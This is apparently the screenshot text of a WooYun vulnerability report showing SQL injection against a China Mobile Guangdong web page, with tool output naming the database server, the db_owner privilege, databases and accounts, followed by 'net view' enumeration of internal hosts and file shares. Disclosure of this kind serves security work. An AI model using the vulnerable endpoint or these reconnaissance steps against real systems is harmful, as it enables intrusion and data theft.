 URL http://gd.10086.cn/mmdby//sub_userinfo.aspx?uid=8
Type Integer DB MSSQL2005 with E KeyWord
Information
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2005 - 9.00.4035.00 (X64) <br>Nov 24 2008 16:17:31 <br>Copyright (c) 1...
Db Name mmsjdby
Server Name UAPSQL
Host Name UAP-MM-WEB02
System User sjdby
Current User sjdby
Privilege db_owner
Databases wxcs, merchantvoucher, mobodbmanage, wypm, gzTeacherVote, MOBILE_MOVIE_TICKET, wlancit...
Drivers
Localgropus
Users sa, sjdby,
sa
sjdby
Information Data Command File Writer Reg Reader Dir Tree MSSQL Download
Inject type is : Integer
The field's count 0
Current database is : mmsjdby
10086.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
\\UAP-MM-WEB01
\\UAP-MM-WEB02
\\UAP-MM-WEB03
\\UAP-MM-WEB04
\\UAP-MM-WSUS
\\UAPCLUSTER
\\UAPIIS
\\UAPSQL
命令成功完成。
net view \\UAPCLUSTER
-----------
file Disk 数据大本营共享文件
FLT_Files Disk 家庭邮箱共享文件
images Disk 家庭邮箱图片共享
jtyxupload Disk 家庭邮箱上传共享
mmsulpath Disk 茂名商家优惠path共享
serverpack Disk 网吧运营服务包共享
touxiang Disk 数据大本营头像共享
uploadimg Disk 家庭邮箱图片上传共享
yxpt_mm Disk 网吧运营共享
命令成功完成。
www.wooyun.org